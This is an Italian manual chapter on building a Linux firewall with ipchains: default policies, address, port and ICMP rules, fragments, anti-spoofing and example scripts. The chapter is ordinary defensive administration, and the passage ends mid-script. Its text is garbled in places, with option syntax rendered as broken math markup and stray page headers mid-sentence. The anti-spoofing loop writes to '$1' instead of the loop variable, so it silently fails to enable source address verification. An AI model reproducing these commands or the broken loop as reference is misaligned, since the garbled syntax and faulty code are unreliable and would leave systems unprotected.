Un risultato simile si poteva ottenere utilizzando l'obiettivo '**REJECT**'. In alternativa si può intervenire nel filtro di uscita; nell'esempio seguente si ripristina prima la politica di '**ACCEPT**' per i pacchetti in ingresso.

```
# ipchains -P input ACCEPT
```

```
# ipchains -P output DENY
```
Con il ping si ottiene in pratica lo stesso risultato, con la differenza che i pacchetti trasmessi vengono accettati, mentre la risposta a questi viene a mancare.

Se invece si interviene nel filtro di inoltro (o di transito), si avverte l'effetto solo nei pacchetti che devono attraversare il firewall da un'interfaccia a un'altra. Prima di tutto è bene ricordare che questi possono transitare solo se la cosa viene abilitata attraverso il comando:

### # **echo 1 > /proc/sys/net/ipv4/ip\_forward**

Il comando seguente, per quanto inutile, impedisce il transito dei pacchetti tra le interfacce, attraverso la gestione del firewall, con la modifica della politica predefinita del filtro relativo:

### # **ipchains -P forward DENY**

Prima di proseguire è bene rimettere a posto le politiche predefinite dei tre filtri:

# **ipchains -P input ACCEPT**

# **ipchains -P output ACCEPT**

```
# ipchains -P forward ACCEPT
```
## 222.3.4 Opzioni di contorno

Prima di affrontare l'analisi delle regole che possono essere inserite nei filtri del firewall, è meglio descrivere subito l'utilizzo di alcune opzioni di contorno che hanno un'importanza minore, oppure che si possono utilizzare indipendentemente dal tipo di protocollo a cui si fa riferimento con una regola.

Opzioni

-v | --verbose

Questa opzione si utilizza generalmente assieme all'opzione di comando '**-L**', allo scopo di rendere più dettagliata l'informazione che si ottiene.

```
-n | --numeric
```
Quando '**ipchains**' viene usato per ottenere delle informazioni, con questa opzione si fa in modo che gli indirizzi numerici non siano convertiti in nomi. Ciò può essere utile per evitare l'attesa di una risoluzione da parte del sistema DNS che potrebbe essere inaccessibile.

-p [!] {tcp|udp|icmp|all} --protocol [!] {tcp|udp|icmp|all}

Stabilisce il tipo di protocollo della regola che viene definita. La parola chiave '**all**' rappresenta qualsiasi protocollo ed è l'impostazione predefinita se questo non viene specificato. Le parole chiave che identificano i protocolli possono essere espresse anche attraverso lettere maiuscole. Il punto esclamativo, se utilizzato, serve a fare riferimento a tutti i protocolli fuorché quello indicato.

 $-1$  |  $-1$ og

Questa è un'opzione che si utilizza nella dichiarazione di una regola e serve a richiedere l'annotazione nel registro del sistema di ogni pacchetto che corrisponda alla regola stessa. È evidente che si tratta di una possibilità da usare per compiere delle verifiche solo quando ne esiste la necessità.

$$
-i [] : ] interface--interface [] interface
$$

Questa è un'opzione che si utilizza nella dichiarazione di una regola e serve a indicare il nome dell'interfaccia di rete attraverso la quale sono ricevuti o inviati i pacchetti della regola che si sta definendo. Quando questa opzione non viene usata, si intende fare riferimento implicitamente a qualunque interfaccia di rete.

-j *obiettivo*

```
--jump obiettivo
```
Questa è un'opzione che si utilizza nella dichiarazione di una regola e serve a definire l'obiettivo, attraverso una parola chiave tra quelle consuete, oppure il riferimento a un gruppo di regole creato a parte.

### Esempi

```
# ipchains -L input -v
```
Elenca le regole di ingresso in modo dettagliato.

```
# ipchains -L output -n
```
Elenca le regole di uscita senza tradurre gli indirizzi in nomi.

ipchains -A *filtro regola* -l -j DENY

Lo schema mostra l'indicazione di una regola non meglio definita, con la quale di vogliono intercettare dei pacchetti da bloccare (l'obiettivo è '**DENY**'). Questi pacchetti, anche se vengono bloccati, sono annotati nel registro del sistema.

ipchains -A *filtro regola* -i eth0 -j DENY

Lo schema mostra l'aggiunta in coda di una regola non meglio identificata, nella quale viene specificato in particolare che deve riferirsi al traffico entrante o uscente dall'interfaccia '**eth0**'. Per i pacchetti che vengono intercettati dalla regola, viene applicato l'obiettivo '**DENY**'.

ipchains -A *filtro* -p tcp *regola* -i eth0 -j DENY

Lo schema mostra l'aggiunta in coda di una regola non meglio identificata, nella quale viene specificato in particolare che deve riferirsi al traffico TCP entrante o uscente dall'interfaccia '**eth0**'. Per i pacchetti che vengono intercettati dalla regola, viene applicato l'obiettivo '**DENY**'.

ipchains -A *filtro* -p ! tcp *regola* -i ! eth0 -j DENY

Lo schema mostra l'aggiunta in coda di una regola non meglio identificata, nella quale viene specificato in particolare che deve riferirsi a tutto il traffico che non sia TCP, entrante o uscente da un'interfaccia qualunque purché non sia '**eth0**'. Per i pacchetti che vengono intercettati dalla regola, viene applicato l'obiettivo '**DENY**'.

# 222.3.5 Regole che non fanno riferimento a un protocollo

Le regole che non indicano un protocollo particolare possono servire esclusivamente a individuare il traffico riferito a un'origine e a una destinazione, con l'indicazione eventuale dell'interfaccia:

# [-p all] [-s [!] *origine*] [-d [!] *destinazione*] [-i *interfaccia*]

Come si vede dallo schema, si possono utilizzare le opzioni '**-s**' e '**-d**' per indicare rispettivamente l'origine e la destinazione di un pacchetto. In aggiunta, si potrebbe inserire l'indicazione di una certa interfaccia attraverso cui i pacchetti vengono ricevuti o trasmessi; inoltre, volendo indicare espressamente che non si fa riferimento a un protocollo particolare, si può aggiungere l'opzione '**-p**' con l'argomento '**all**'.

La definizione di un gruppo di indirizzi IP può essere fatta attraverso l'indicazione di una coppia *numero IP*/ *maschera*, con una barra obliqua di separazione tra i due. La maschera può essere indicata nel modo consueto, oppure con un numero che esprime la quantità di bit iniziali da porre al valore uno. A titolo di esempio, la tabella 222.1 mostra l'equivalenza tra alcune maschere di rete tipiche e questo numero di abbreviazione.





Quando si vuole fare riferimento a indirizzi imprecisati, si utilizza solitamente l'indirizzo 0.0.0.0, che può essere indicato anche con un solo zero; questo si abbina di solito alla maschera nulla: 0.0.0.0/0 o 0/0. Tuttavia, per fare riferimento a qualunque indirizzo, è sufficiente omettere la sua indicazione, in pratica basta fare a meno di indicare l'opzione '**-s**' o '**-d**'.

L'indicazione di un indirizzo può essere fatta utilizzando direttamente il nome di dominio corrispondente, ma questo richiede la disponibilità di un servizio DNS; ciò può essere conveniente quando si tratta di un firewall connesso stabilmente con la rete esterna, altrimenti si creerebbero delle attese inutili e fastidiose, nel tentativo di risolvere dei nomi che non sono di competenza delle zone locali. Pertanto, in generale è preferibile indicare indirizzi in forma numerica.

Il punto esclamativo che può essere inserito facoltativamente di fronte all'indicazione di un indirizzo IP, o di un gruppo di indirizzi, rappresenta la negazione logica e serve a fare riferimento al gruppo di indirizzi complementare.

### Rappresentazione dell'origine e della destinazione

<sup>-s</sup> 
$$
\begin{bmatrix} \n!
$$
  $\begin{bmatrix} \n!$   $\end{bmatrix}$  *indirizzo*  $\begin{bmatrix} \n/naschera \n \end{bmatrix}$    
\n--source  $\begin{bmatrix} \n!$   $\end{bmatrix}$  *indirizzo*  $\begin{bmatrix} \n/naschera \n \end{bmatrix}$ 

Permette di definire l'origine dei pacchetti. L'indirizzo viene indicato generalmente in forma numerica, anche se c'è la possibilità di usare un nome di dominio. La maschera, eventuale, serve a indicare un gruppo di indirizzi.

Se questo parametro viene omesso, si intende implicitamente '**-s 0.0.0.0/0**', ovvero '**-s 0/0**', che rappresenta tutti gli indirizzi possibili.

-d [!] *indirizzo*[/*maschera*]

$$
\verb§--destination[]§ \; in dirizzo \! \left[\textit{--mass} \right]
$$

Permette di definire la destinazione dei pacchetti. L'indirizzo viene indicato generalmente in forma numerica, anche se c'è la possibilità di usare un nome di dominio. La maschera, eventuale, serve a indicare un gruppo di indirizzi.

Se questo parametro viene omesso, si intende implicitamente '**-d 0.0.0.0/0**', ovvero '**-d 0/0**', che rappresenta tutti gli indirizzi possibili.

### Esempi

# **ipchains -A input -s 192.168.100.0/24 -j DENY**

Blocca tutto il traffico in ingresso proveniente dalla rete 192.168.100.\*.

# **ipchains -A input -s 192.168.100.0/24 -d 0/0 -j DENY**

Esattamente come nell'esempio precedente.

# **ipchains -A input -s 192.168.100.0/24 -d 0/0 -i eth0 -j DENY**

Come nell'esempio precedente, specificando però che questo traffico in ingresso deve provenire dall'interfaccia '**eth0**' (se provenisse da un'altra interfaccia, non verrebbe intercettato da questa regola).

# **ipchains -A input -d 192.168.100.0/24 -j DENY**

Blocca tutto il traffico in ingresso che risulta destinato alla rete 192.168.100.\*.

# **ipchains -A input -s 0/0 -d 192.168.100.0/24 -j DENY**

Esattamente come nell'esempio precedente.

# **ipchains -A input -s 0/0 -d ! 192.168.100.0/24 -j DENY**

Blocca tutto il traffico in ingresso che risulta destinato a indirizzi diversi dalla rete 192.168.100.\*.

# **ipchains -A output -d 192.168.100.0/24 -j DENY**

Blocca tutto il traffico in uscita che risulta destinato alla rete 192.168.100.\*. Rispetto all'applicazione di questa regola nel filtro di ingresso, in questo caso si impedisce anche al firewall stesso di accedere a questi indirizzi.

## 222.3.6 Utilizzo pratico di regole elementari

Come negli esempi mostrati in precedenza, in cui si agiva soltanto sulla politica predefinita, con la stessa semplicità si può sperimentare l'uso delle regole. Per cominciare, quando il comando '**ipchains -L**' genera il risultato

```
Chain input (policy ACCEPT):
Chain forward (policy ACCEPT):
Chain output (policy ACCEPT):
```
significa che non ci sono regole per alcun filtro (e le politiche predefinite non oppongono resistenza al transito dei pacchetti). Attraverso una regola molto semplice è possibile bloccare qualunque ingresso attraverso l'interfaccia virtuale corrispondente a '**localhost**', cioè all'indirizzo 127.0.0.1:

### # **ipchains -A input -s 127.0.0.1 -j DENY**

Se si tenta di fare il ping verso il nodo locale, questo non genera alcuna risposta, dal momento che tutti i pacchetti in ingresso vengono eliminati. Anticipando un po' quello che verrà descritto in seguito, se lo scopo fosse stato esclusivamente quello di impedire l'ingresso dei pacchetti del protocollo ICMP (cosa che tra l'altro impedisce il ping), si poteva usare un comando più specifico:

### # **ipchains -A input -p icmp -s 127.0.0.1 -j DENY**

Se sono stati eseguiti gli esempi, il comando '**ipchains -L input**' dovrebbe generare il risultato seguente:



Prima di fare altre considerazioni, conviene osservare la simbologia usata nel rapporto che è stato ottenuto: la colonna '**prot**' rappresenta il protocollo di riferimento; la colonna '**opt**' rappresenta delle specificazioni opzionali delle regole che in questo caso non sono mai state utilizzate; le colonna '**source**' e '**destination**' rappresentano l'origine e la destinazione dei pacchetti, dove in particolare la parola chiave '**anywhere**' esprime in pratica ciò che altrimenti si indicherebbe con la notazione 0.0.0.0/0; infine, la colonna '**ports**' indica le porte coinvolte, dove '**n/a**' significa che si tratta di un'informazione non disponibile per il tipo di regola e '**any**' rappresenta qualsiasi porta. Si osservi la differenza nel risultato nel caso si utilizzi l'opzione '**-n**', ovvero il comando '**ipchains -L input -n**', allo scopo di eliminare le rappresentazioni simboliche degli indirizzi.



Le regole hanno una sequenza precisa, e avendo utilizzato sempre l'opzione di comando '**-A**', queste sono state aggiunte di seguito. Come si può intuire, la seconda regola è inutile, dal momento che i pacchetti che Firewall secondo la gestione del kernel Linux 2.2.\* 2371

potrebbero riguardarla vengono già presi in considerazione da quella precedente che li blocca completamente per conto proprio.

Le regole possono essere eliminate in modo selettivo attraverso l'opzione di comando '**-D**', oppure in modo complessivo attraverso l'opzione '**-F**'. Per eliminare la prima regola, si potrebbe utilizzare uno dei due comandi seguenti:

```
# ipchains -D input -s 127.0.0.1 -j DENY
```
### # **ipchains -D input 1**

Nel primo caso viene eliminata la prima regola che corrisponde al modello, cioè la prima, mentre il secondo comando fa riferimento direttamente al numero della regola. Naturalmente, dopo l'eliminazione della prima regola, quella che prima era la seconda diventa la prima:

Chain input (policy ACCEPT): target prot opt source destination ports DENY icmp ------ localhost anywhere any -> any

Come accennato, per eliminare tutte le regole di un filtro si può usare l'opzione di comando '**-F**':

### # **ipchains -F input**

L'esempio elimina tutte le regole del filtro di ingresso.

Se l'elaboratore con il quale si fanno questi esperimenti ospita un servizio si può fare qualche esperimento più interessante. Supponendo di disporre di un servente HTTP che riceve richieste attraverso la porta 80 del protocollo TCP, si potrebbe impedirne l'accesso da parte dell'utente che accede dallo stesso sistema locale attraverso il comando seguente:

## # **ipchains -A input -p tcp -s 127.0.0.1 -d 127.0.0.1 80 -j REJECT**

Quando si avvia un programma di navigazione per accedere al servizio HTTP locale, questo cerca di instaurare una connessione TCP utilizzando la porta 80 nella destinazione; se il firewall dispone della regola inserita con il comando appena mostrato, intercetta il tentativo di connessione e restituisce un messaggio di rifiuto attraverso il protocollo ICMP. La scelta di utilizzare l'obiettivo '**REJECT**' è motivata da questa esigenza: evitare di fare perdere tempo a chi tenta di accedere, perché diversamente l'obiettivo '**DENY**' renderebbe la cosa più subdola.

Per definire delle regole di filtro corrette per i fini che ci si prefigge, occorre conoscere bene il comportamento del protocollo che si utilizza. Tornando all'esempio appena fatto, in cui lo scopo era quello di impedire all'utente del sistema locale di accedere al servizio HTTP locale, si potrebbe ottenere un risultato equivalente agendo sul filtro di uscita. Per farlo occorre sapere che la connessione TCP è simmetrica e che nel flusso di ritorno il servizio HTTP utilizza ancora la stessa porta 80, già impiegata per ricevere la richiesta di connessione.

```
# ipchains -F input
```
### # **ipchains -A output -p tcp -s 127.0.0.1 80 -d 127.0.0.1 -j REJECT**

In questo caso di deve osservare comunque una cosa: il messaggio ICMP, con cui si notifica il blocco del transito del pacchetto in uscita, è diretto all'applicazione che tenta di rispondere alla richiesta del cliente, di conseguenza il cliente ne resta all'oscuro.

Dovrebbe essere intuitivo che se si vuole impedire l'accesso a un servizio, è meglio agire con delle regole di ingresso, piuttosto che rimediare con delle regole di uscita.

# 222.3.7 Regole per i protocolli TCP e UDP

Il modo con cui si possono definire le regole necessarie a individuare i pacchetti, dipendono dal tipo di protocollo utilizzato. Generalmente si è interessati maggiormente a controllare i protocolli TCP e UDP, che hanno in comune l'utilizzo delle porte.

Dovendo fare riferimento a un protocollo TCP o UDP si utilizza l'opzione '**-p**', seguita dalla parola chiave '**tcp**' o '**udp**'. Dal momento che i protocolli TCP e UDP utilizzano le porte, l'origine e la destinazione possono includere questa informazione.

Le porte possono essere indicate in modo preciso (una soltanto), oppure attraverso un intervallo. Queste porte possono essere espresse attraverso un nome, come definito nel file '/etc/services', oppure per numero,

cosa che di solito si preferisce per evitare ambiguità o malintesi. Gli intervalli di porte, in particolare, vengono espressi nella forma seguente:

### *porta\_iniziale*:*porta\_finale*

Se si indica un intervallo, e questo lo si determina per la presenza dei due punti, se manca l'indicazione della porta iniziale si intende in modo predefinito la numero zero, se invece manca quella finale si intende la porta 65535. Come nel caso degli indirizzi IP, l'indicazione della porta o dell'intervallo di queste può essere preceduta dal punto esclamativo in qualità di negazione logica.

Opzioni per i protocolli TCP e UDP

-s [!] *indirizzo*[/*maschera*] [!] [*porta*| *intervallo\_di\_porte*] --source [!] *indirizzo*[/*maschera*] [!] [*porta*| *intervallo\_di\_porte*] -d [!] *indirizzo*[/*maschera*] [!] [*porta*| *intervallo\_di\_porte*] --destination [!] *indirizzo*[/*maschera*] [!] [*porta*| *intervallo\_di\_porte*]

Con i protocolli TCP e UDP, l'origine e la destinazione possono includere l'indicazione delle porte.

 $\begin{bmatrix} \cdot \\ \cdot \end{bmatrix}$  -y  $\begin{bmatrix} \cdot \\ \cdot \end{bmatrix}$  --syn

All'interno di una regola, fa in modo di identificare solo i pacchetti del protocollo TCP che hanno il bit SYN attivato, assieme ai bit ACK e FIN azzerati. Questo serve a isolare i pacchetti che nel protocollo TCP richiedono l'inizializzazione della connessione. In pratica, si tratta di un modo alternativo per bloccare una connessione TCP in un solo verso. Se si usa il punto esclamativo di negazione si intende fare riferimento a pacchetti diversi dal tipo SYN.

Esempi

```
# ipchains -A input -p tcp -s ! 192.168.0.0/16 (segue)
   -d 192.168.0.0/16 80 -j REJECT
```
Impedisce l'accesso ai servizi HTTP (protocollo TCP, porta 80) della rete 192.168.\*.\* a tutti gli indirizzi estranei alla rete stessa.

# **ipchains -A input -p tcp -s ! 192.168.0.0/16** (segue) **-d 192.168.0.0/16 80 -y -j REJECT**

Come nell'esempio precedente, limitandosi a intervenire nei pacchetti SYN.

# 222.3.8 Regole per il protocollo ICMP

Il protocollo ICMP è molto importante ai fini di controllo del funzionamento della rete; in questo senso è rara la possibilità che sia il caso di bloccarne il transito attraverso il firewall. Tuttavia, dal momento che i fini del firewall non si limitano al blocco del traffico, è comunque importante poter indicare una regola che sappia selezionare un tipo particolare di pacchetto ICMP. La tabella 222.2 elenca i tipi di pacchetto ICMP e il loro utilizzo.





Per indicare una regola che faccia riferimento a un tipo particolare di pacchetto ICMP, si sfruttano le opzioni che servono a specificare l'origine o la destinazione, aggiungendo il numero o il nome del tipo ICMP. In pratica, questa informazione va a sostituire il numero di porta nel caso dei protocolli TCP e UDP.

È estremamente importante che non vengano bloccati i messaggi ICMP di tipo 3.

Opzioni per il protocollo ICMP

-s [!] *indirizzo*[/*maschera*] [!] [*tipo*] --source [!] *indirizzo*[/*maschera*] [!] [*tipo*] -d [!] *indirizzo*[/*maschera*] [!] [*tipo*] --destination [!] *indirizzo*[/*maschera*] [!] [*tipo*]

Come già accennato, con il protocollo ICMP l'origine e la destinazione possono includere l'indicazione del tipo di messaggio ICMP.

Esempi

```
# ipchains -A input -p icmp -s ! 192.168.0.0/16 8 (segue)
   -d 192.168.0.0/16 -j DENY
```
Blocca e ignora i pacchetti ICMP che contengono un messaggio di tipo 8, cioè '**echo-request**', proveniente da un indirizzo estraneo alla rete 192.168.\*.\* e destinato alla rete stessa.

## 222.3.9 Pacchetti frammentati

I pacchetti frammentati costituiscono un problema per la gestione del firewall. In generale ci si limita a intervenire sul primo frammento, perché questo dovrebbe contenere le informazioni necessarie a identificarlo correttamente.

Se il firewall rappresenta un passaggio obbligato per il traffico che lo attraversa, è molto importante che sia abilitata la ricomposizione dei pacchetti frammentati. Questo risolve tanti problemi e soprattutto quello del controllo dei frammenti.

Per identificare un frammento di pacchetto successivo al primo, si utilizza l'opzione '**-f**' nel modo seguente:

 $\begin{bmatrix} \cdot \\ \cdot \end{bmatrix}$  -fragment

Il punto esclamativo permette di ottenere l'effetto contrario, cioè di fare riferimento a tutti i pacchetti che non sono frammenti. Utilizzando questa opzione non è possibile indicare delle porte TCP o UDP, né specificare il tipo di messaggio per il protocollo ICMP.

Esempi

```
# ipchains -A input -p icmp -s ! 192.168.0.0/16 (segue)
  -d 192.168.0.0/16 -f -j DENY
```
Blocca e ignora i frammenti dei pacchetti ICMP provenienti da un indirizzo estraneo alla rete 192.168.\*.\* e destinati alla rete stessa.

# 222.4 Strategie

In generale, quando si predispone uno script con tutte le regole di firewall che si vogliono applicare ai pacchetti in ingresso, in uscita e in transito, si inizia dall'azzeramento di quelle eventualmente esistenti, esattamente nel modo seguente:

#!/bin/sh

```
/sbin/ipchains -F
\#...
```
Se la sicurezza è un punto critico, questo non è l'approccio migliore, perché dal momento che la politica predefinita è '**ACCEPT**', la cancellazione delle regole mette temporaneamente il firewall in balia di qualunque possibile attacco.

Dal momento che le funzionalità di filtro del kernel Linux non devono interferire con quelle di instradamento (*routing*), nel caso le prime non siano state definite, è necessario che la politica predefinita sia sempre '**ACCEPT**'. In generale, se si vuole configurare il proprio elaboratore come firewall la situazione cambia, e dovrebbe essere conveniente il contrario, in modo da poter controllare la situazione. In pratica, ancora prima dell'azzeramento delle regole delle varie categorie, è solitamente opportuno modificare le politiche predefinite, in modo da bloccare gli accessi e il transito dei pacchetti.

```
# \ldots/sbin/ipchains -P input DENY
/sbin/ipchains -P output DENY
/sbin/ipchains -P forward DENY
\#...
```
La definizione delle regole di firewall deve tenere conto dell'ordine in cui appaiono nell'elenco gestito all'interno del kernel, quindi, la scelta tra le opzioni di comando '**-A**' (aggiunta in coda) e '**-I**' (inserimento all'inizio o in un'altra posizione) deve essere fatta in modo consapevole. A seconda della propria filosofia personale, si sceglierà probabilmente di utilizzare sempre solo un tipo, oppure l'altro.

Se si sceglie di «aggiungere» le regole, dovrebbe essere conveniente iniziare da quelle di eliminazione o rifiuto ('**DENY**' o '**REJECT**'), per finire con quelle di accettazione ('**ACCEPT**').

Se si preferisce lasciare che la politica predefinita sia '**ACCEPT**', è importante ricordare di aggiungere una regola che impedisca l'accesso in modo generalizzato alla fine di tutte le regole di un filtro, come mostrato nell'esempio seguente:

```
\#...
# In coda a tutte le regole
/sbin/ipchains -A input -l -j DENY
/sbin/ipchains -A output -l -j DENY
/sbin/ipchains -A forward -l -j DENY
```
Nell'esempio, non avendo fatto riferimento ad alcun protocollo, né ad alcun indirizzo sorgente o di destinazione, si intendono implicitamente tutti i tipi di pacchetto. Come si può vedere, è stata aggiunta l'opzione '**-l**' in modo da annotare nel registro di sistema i tentativi di accesso o di attraversamento non autorizzati. Questo tipo di strategia è comunque applicabile con qualunque tipo di politica predefinita, dal momento che con questa regola si catturano tutti i pacchetti rimanenti.

Quando lo scopo di un firewall è solo quello di proteggere una rete interna da quella esterna, si potrebbe pensare che l'uso di regole per il solo filtro di inoltro dovrebbe bastare. In effetti, dal momento che i pacchetti devono attraversare il firewall per raggiungere la rete interna, il ragionamento è corretto; tuttavia, bisogna pensare anche a proteggere il firewall e in tal senso si comprende l'utilità di disporre di un filtro di ingresso. Infatti, se un aggressore riesce a ottenere accesso nel firewall, da lì può entrare nella rete interna che invece si considera protetta. Il filtro di uscita è una possibilità in più per completare le cose ed è un bene che ci siano tante possibilità.

Naturalmente, le funzionalità di filtro dei pacchetti sono utili anche per gli elaboratori che devono difendersi da soli, perché si trovano in un ambiente ostile, o perché semplicemente non ci si può fidare. È evidente in questi casi che diventa importantissima la possibilità di intervenire nelle regole del filtro di ingresso ed eventualmente anche in quelle del filtro in uscita, mentre il filtro di inoltro (o di transito) dovrebbe risultare semplicemente inutile.

## 222.4.1 Pacchetti ICMP

È già stato accennato al fatto che non si deve bloccare il transito dei pacchetti del protocollo ICMP. Il messaggio di tipo 3, '**destination-unreachable**', è indispensabile nei protocolli TCP e UDP per sapere che un certo indirizzo non è raggiungibile; bloccandolo, si attende senza sapere il perché.

Il protocollo ICMP viene usato anche nella determinazione automatica della dimensione massima dei pacchetti (*MTU discovery*). Mancando la possibilità di ricevere questi pacchetti ICMP, il funzionamento delle comunicazioni potrebbe essere compromesso seriamente.

# 222.4.2 UDP e DNS

Una delle politiche normali nella configurazione di un firewall che deve proteggere una rete interna è quella di non lasciare che i pacchetti del protocollo UDP possano attraversarlo. In linea di principio questo atteggiamento è ragionevole, dal momento che con il protocollo UDP si gestiscono spesso informazioni delicate e aggredibili con facilità (NFS e NIS sono gli esempi più importanti).

```
# ipchains -A forward -p udp -j DENY
```
Quello che si vede è il comando molto semplice che permette di ottenere questo risultato, intervenendo nel filtro di inoltro.

Il sistema DNS utilizza prevalentemente il protocollo UDP e a volte il protocollo TCP. In questo senso, un servizio DNS collocato all'interno di una rete protetta che abbia bisogno di risolvere nomi della rete esterna, deve necessariamente avvalersi di un altro servizio DNS posto nel firewall o anche al di fuori di questo.

```
options {
        directory "/etc/named";
        forwarders {
                 123.123.123.123;
        };
};
```
L'esempio che si vede rappresenta una parte del file '/etc/named.conf' dove si indica l'indirizzo 123.123.123.123 da utilizzare per inoltrare le richieste che non possono essere risolte in base alla definizione delle zone locali. La comunicazione con il servizio presso 123.123.123.123 avviene con il protocollo TCP, permettendo di superare il problema del blocco al transito dei pacchetti UDP.

Il fatto che il sistema DNS utilizzi a volte il protocollo TCP per le comunicazioni normali deve servire a capire che un blocco del protocollo UDP può creare problemi intermittenti alla risoluzione dei nomi e degli indirizzi IP.

## 222.4.3 Contraffazione dell'origine – IP spoof

Uno dei riferimenti importanti su cui si basa il controllo da parte del firewall è l'indirizzo di origine dei pacchetti. Spesso, chi attacca un sistema altera i pacchetti che invia modificando l'origine, per non essere individuato. Il firewall non è in grado di sapere se l'origine è veritiera o contraffatta.

Per risolvere questo problema si utilizza la gestione dell'instradamento attraverso la procedura denominata «Source Address Verification». Per prima cosa si deve verificare che esista il file virtuale '/proc/sys/ net/ipv4/conf/all/rp\_filter', quindi si possono sovrascrivere tutti i file '/proc/sys/net/ ipv4/conf/\*/rp\_filter' con il valore uno. In pratica:

```
if [ -e /proc/sys/net/ipv4/conf/all/rp_filter ]
then
    for f in /proc/sys/net/ipv4/conf/*/rp_filter
    do
        echo 1 > $1
    done
fi
```
In modo più grossolano è possibile eliminare i pacchetti che sono «evidentemente» contraffatti. Per esempio, se l'interfaccia di rete '**ppp0**' è quella che si rivolge verso la rete esterna, si possono bloccare tranquillamente i pacchetti che provengono da questa con l'indicazione di un'origine appartenente a uno degli indirizzi riservati per le reti private.

```
/sbin/ipchains -A input -s 192.168.0.0/16 -i ppp0 -l -j DENY
/sbin/ipchains -A input -s 172.16.0.0/12 -i ppp0 -l -j DENY
/sbin/ipchains -A input -s 10.0.0.0/8 -i ppp0 -l -j DENY
```
## 222.4.4 Esempi

———

Di seguito vengono mostrati altri esempi che dovrebbero aiutare a comprendere ancora meglio il funzionamento di un firewall realizzato con GNU/Linux.

 $\sin/ipchains$  -A forward -s 224.0.0.0/3 -d 0/0 -l -j DENY

Questa regola impedisce il transito di tutti quei pacchetti che provengono da un'origine in cui l'indirizzo IP sia composto in modo da avere i prime tre bit a uno. Infatti,  $224_{10}$  si traduce nel numero binario 11100000<sub>2</sub>, e questo esclude tutta la classe D e la classe E degli indirizzi IPv4. Si osservi l'aggiunta dell'opzione '**-l**' per ottenere l'annotazione nel registro del sistema dei tentativi di attraversamento. Segue la visualizzazione della regola attraverso '**ipchains -L forward -n**'; si osservi la comparsa della lettera '**l**' nella colonna delle opzioni.

target prot opt source destination ports DENY all ----l- 224.0.0.0/3 0.0.0.0/0 n/a

 $\sin/$ ipchains -A forward -s 224.0.0.0/3 -l -j DENY

Questo esempio è esattamente identico a quello precedente, perché la destinazione predefinita è proprio quella riferita a qualunque indirizzo.

/sbin/ipchains -A forward -p tcp -s 192.168.1.0/24 -d 0/0 23 -j ACCEPT

Consente ai pacchetti TCP provenienti dalla rete 192.168.1.0/255.255.255.0 di attraversare il firewall per raggiungere qualunque indirizzo, ma solo alla porta 23. In pratica concede di raggiungere un servizio Telnet. Segue la visualizzazione della regola attraverso '**ipchains -L forward -n**'.



Blocca il transito delle comunicazioni riferite alla gestione remota di applicazioni per X. In questo caso, si presume di poter avere a che fare con sistemi che gestiscono fino a 10 serventi grafici contemporaneamente.

 $\sin i$  pchains -A input -p tcp -s 0/0 6000:6009 -d 0/0 -l -j DENY  $/sbin/ipchains$  -A output -p tcp -s 0/0 -d 0/0 6000:6009 -l -j DENY

Blocca l'ingresso e l'uscita di comunicazioni riferite alla gestione remota di applicazioni per X. Questo potrebbe essere utile per proteggere un sistema che non si avvale di un firewall o che semplicemente non si fida della rete circostante.

## 222.4.4.1 Esempi raccolti da altri documenti

Nel documento *Linux NET-3-HOWTO, Linux Networking* di Terry Dawson (precisamente nella versione 1.2 del 1997), appare l'esempio di un firewall-router con lo scopo di proteggere una rete interna con indirizzi 172.16.37.0/255.255.255.0, come mostrato dalla figura 222.3.



Figura 222.3. Esempio tratto dal NET-3-HOWTO.

Seguono le istruzioni estratte da uno script abbinato all'immagine di questa figura. L'ordine in cui appaiono è importante.

```
/sbin/ipchains -F forward
/sbin/ipchains -P forward ACCEPT
/sbin/ipchains -F input
